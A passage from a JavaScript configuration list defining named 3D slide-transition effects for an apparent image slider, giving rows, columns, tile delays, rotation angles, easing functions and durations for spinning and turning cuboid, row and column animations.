					rotateX : -540
				},
				easing : 'easeInOutQuart',
				duration : 2000,
				direction : 'vertical'
			}
		},

		{
			name : 'Scaling and spinning rows to right (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 180
				},
				easing : 'easeInOutBack',
				duration : 1200,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and spinning rows to left (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 55,
				sequence : 'reverse'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : -180
				},
				easing : 'easeInOutBack',
				duration : 1200,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and spinning rows to bottom (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and spinning rows to top (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 55,
				sequence : 'reverse'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : 180
				},
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and horizontal spinning rows random (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 55,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 180
				},
				easing : 'easeInOutBack',
				duration : 1200,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and vertical spinning rows random (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 55,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutBack',
				duration : 600,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Spinning columns to right (180&#176;)',
			rows : 1,
			cols : [5,9],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateY : 180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Spinning columns to left (180&#176;)',
			rows : 1,
			cols : [5,9],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateY : -180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Spinning columns to bottom (180&#176;)',
			rows : 1,
			cols : [5,9],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'vertical'
			}
		},

		{
			name : 'Spinning columns to top (180&#176;)',
			rows : 1,
			cols : [5,9],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			animation : {
				transition : {
					rotateX : 180
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'vertical'
			}
		},

		{
			name : 'Horizontal spinning columns random (180&#176;)',
			rows : 1,
			cols : [5,9],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			animation : {
				transition : {
					rotateY : 180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Vertical spinning columns random (180&#176;)',
			rows : 1,
			cols : [5,9],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'vertical'
			}
		},

		{
			name : 'Horizontal spinning columns random (540&#176;)',
			rows : 1,
			cols : [4,9],
			tile : {
				delay : 150,
				sequence : 'random'
			},
			animation : {
				transition : {
					rotateY : 540
				},
				easing : 'easeInOutQuart',
				duration : 2000,
				direction : 'horizontal'
			}
		},

		{
			name : 'Scaling and spinning columns to right (180&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 180
				},
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and spinning columns to left (180&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 55,
				sequence : 'reverse'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : -180
				},
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and spinning columns to bottom (180&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutBack',
				duration : 1200,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and spinning columns to top (180&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : 180
				},
				easing : 'easeInOutBack',
				duration : 1200,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and horizontal spinning columns random (180&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 180
				},
				easing : 'easeInOutBack',
				duration : 600,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and vertical spinning columns random (180&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutBack',
				duration : 1200,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Drunk colums scaling and spinning to right (180&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			before : {
				transition : {
					scale3d : .85, rotateX : -30
				},
				duration : 600,
				easing : 'easeOutQuart'
			},
			animation : {
				transition : {
					rotateX : -30, rotateY : 180
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					rotateX : 0, delay : 200
				},
				easing : 'easeOutQuart',
				duration : 600
			}
		},

		{
			name : 'Drunk colums scaling and spinning to left (180&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			before : {
				transition : {
					scale3d : .85, rotateX : -30
				},
				duration : 600,
				easing : 'easeOutQuart'
			},
			animation : {
				transition : {
					rotateX : 30, rotateY : -180
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					rotateX : 0, delay : 200
				},
				easing : 'easeOutQuart',
				duration : 600
			}
		},

	// Turning transitions (90deg, large depth);

		{
			name : 'Turning cuboid to right (90&#176;)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateY: 90
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Turning cuboid to left (90&#176;)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateY: -90
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Turning cuboid to bottom (90&#176;)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateX: -90
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'vertical'
			}
		},

		{
			name : 'Turning cuboid to top (90&#176;)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateX: 90
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'vertical'
			}
		},

		{
			name : 'Scaling and turning cuboid to right (90&#176;)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'random'
			},
			animation : {
				transition : {
					scale3d : .8, rotate: 7, rotateX: 10, rotateY: 45
				},
				easing : 'easeInOutQuad',
				duration : 800,
				direction : 'horizontal'
			},
			after : {
				transition : {
					rotate : 0, rotateX: 0, rotateY : 90
				},
				duration : 800,
				easing : 'easeInOutQuad'
			}
		},

		{
			name : 'Scaling and turning cuboid to left (90&#176;)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'random'
			},
			animation : {
				transition : {
					scale3d : .8, rotate: -7, rotateX : 10, rotateY: -45
				},
				easing : 'easeInOutQuad',
				duration : 800,
				direction : 'horizontal'
			},
			after : {
				transition : {
					rotate : 0, rotateX : 0, rotateY : -90
				},
				duration : 800,
				easing : 'easeInOutQuad'
			}
		},

		{
			name : 'Scaling and turning cuboids to right (90&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateY: 90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and turning cuboids to left (90&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateY: -90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and turning cuboids to bottom (90&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'col-forward'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateX: -90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and turning cuboids to top (90&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'col-reverse'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateX: 90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and horizontal turning cuboids random (90&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .65, rotateX : -15
				},
				duration : 700,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateY : 75, rotateX : 15
				},
				easing : 'easeInOutBack',
				duration : 700,
				direction : 'horizontal'
			},
			after : {
				transition : {
					rotateY : 90, rotateX : 0
				},
				duration : 700,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and vertical turning cuboids random (90&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .65, rotateY : 15
				},
				duration : 700,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateX: 75, rotateY : -15
				},
				easing : 'easeInOutBack',
				duration : 700,
				direction : 'vertical'
			},
			after : {
				transition : {
					rotateX: 90, rotateY : 0
				},
				duration : 700,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Turning rows to right (90&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateY : 90
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Turning rows to left (90&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateY : -90
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Horizontal turning rows random (90&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'random'
			},
			animation : {
				transition : {
					rotateY : 90
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Scaling and turning rows to right (90&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			before : {
				transition : {
					scale3d : .85, rotateX : 3
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 87, rotateX : 0
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200, rotateY : 90
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and turning rows to left (90&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			before : {
				transition : {
					scale3d : .85, rotateX : 3
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : -90, rotateX : 0
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and turning rows to bottom (90&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and turning rows to top (90&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : 90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and horizontal turning rows random (90&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .85, rotateX : 3
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 90, rotateX : 0
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and vertical turning rows random (90&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and horizontal turning drunk rows to right (90&#176;)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					scale3d : .85, rotateX : 5, rotateY : 45
				},
				easing : 'easeInOutQuint',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					rotateX : 0, rotateY : 90
				},
				easing : 'easeInOutQuint',
				duration : 1000
			}
		},

		{
			name : 'Scaling and horizontal turning drunk rows to left (90&#176;)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			animation : {
				transition : {
					scale3d : .85, rotateX : 5, rotateY : -45
				},
				easing : 'easeInOutQuint',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					rotateX : 0, rotateY : -90
				},
				easing : 'easeInOutQuint',
				duration : 1000
			}
		},

		{
			name : 'Turning columns to bottom (90&#176;)',
			rows : 1,
			cols : [5,9],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateX : -90
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'vertical'
			}
		},

		{
			name : 'Turning columns to top (90&#176;)',
			rows : 1,
			cols : [5,9],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			animation : {
				transition : {
					rotateX : 90
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'vertical'
			}
		},

		{
			name : 'Vertical turning columns random (90&#176;)',
			rows : 1,
			cols : [5,9],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			animation : {
				transition : {
					rotateX : -90
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'vertical'
			}
		},

		{
			name : 'Scaling and turning columns to bottom (90&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and turning columns to top (90&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : 90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and turning columns to right (90&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and turning columns to left (90&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : -90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and horizontal turning columns random (90&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and vertical turning columns random (90&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and vertical turning drunk columns to right (90&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					scale3d : .85, rotateX : 45, rotateY : -5
				},
				easing : 'easeInOutQuint',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				transition : {
					rotateX : 90, rotateY : 0
				},
				easing : 'easeInOutQuint',
				duration : 1000
			}
		},

		{
			name : 'Scaling and vertical turning drunk columns to left (90&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			animation : {
				transition : {
					scale3d : .85, rotateX : -45, rotateY : -5
				},
				easing : 'easeInOutQuint',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				transition : {
					rotateX : -90, rotateY : 0
				},
				easing : 'easeInOutQuint',
				duration : 1000
			}
		},

	// Spinning transitions (180deg, large detph)

		{
			name : 'Spinning cuboid to right (180&#176;, large depth)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward',
				depth : 'large'
			},
			animation : {
				transition : {
					rotateY: 180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Spinning cuboid to left (180&#176;, large depth)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward',
				depth : 'large'
			},
			animation : {
				transition : {
					rotateY: -180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Spinning cuboid to bottom (180&#176;, large depth)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward',
				depth : 'large'
			},
			animation : {
				transition : {
					rotateX: -180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'vertical'
			}
		},

		{
			name : 'Spinning cuboid to top (180&#176;, large depth)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward',
				depth : 'large'
			},
			animation : {
				transition : {
					rotateX: 180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'vertical'
			}
		},

		{
			name : 'Scaling and spinning cuboids to right (180&#176;, large depth)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'forward',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateY: 180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and spinning cuboids to left (180&#176;, large depth)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'reverse',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateY: -180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and spinning cuboids to bottom (180&#176;, large depth)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'col-forward',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateX: -180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and spinning cuboids to top (180&#176;, large depth)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'col-reverse',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateX: 180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and horizontal spinning cuboids random (180&#176;, large depth)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'random',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .65
				},
				duration : 700,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateY : 180
				},
				easing : 'easeInOutBack',
				duration : 700,
				direction : 'horizontal'
			},
			after : {
				duration : 700,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and vertical spinning cuboids random (180&#176;, large depth)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'random',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .65
				},
				duration : 700,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateX: 180
				},
				easing : 'easeInOutBack',
				duration : 700,
				direction : 'vertical'
			},
			after : {
				duration : 700,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and spinning rows to right (180&#176;, large depth)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 65,
				sequence : 'forward',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85, rotateX : 3
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 180, rotateX : -3
				},
				easing : 'easeInOutQuart',
				duration : 1200,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200, rotateX : 0
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		},

		{
			name : 'Scaling and spinning rows to left (180&#176;, large depth)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 65,
				sequence : 'reverse',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85, rotateX : 3
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : -180, rotateX : -3
				},
				easing : 'easeInOutQuart',
				duration : 1200,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200, rotateX : 0
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		},

		{
			name : 'Scaling and spinning rows to bottom (180&#176;, large depth)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 65,
				sequence : 'forward',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		},

		{
			name : 'Scaling and spinning rows to top (180&#176;, large depth)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 65,
				sequence : 'reverse',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : 180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		},

		{
			name : 'Scaling and horizontal spinning rows random (180&#176;, large depth)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 65,
				sequence : 'random',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85, rotateX : 3
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 180, rotateX : -3
				},
				easing : 'easeInOutQuart',
				duration : 1200,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200, rotateX : 0
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		},

		{
			name : 'Scaling and vertical spinning rows random (180&#176;, large depth)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 65,
				sequence : 'random',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
